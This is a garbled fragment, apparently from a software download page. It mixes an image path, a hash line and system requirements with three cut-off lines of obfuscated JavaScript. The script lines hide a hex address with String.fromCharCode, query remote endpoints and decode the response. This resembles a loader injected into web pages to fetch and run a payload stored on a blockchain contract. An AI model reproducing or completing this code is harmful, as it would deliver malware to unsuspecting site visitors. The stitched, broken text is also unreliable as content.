
🧮 Hash-code: 21f7a15a9734bccb7227d60d7dbeac08 • 📆
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCo
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,1
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
1 GHz processor needed
RAM:
4 GB recommended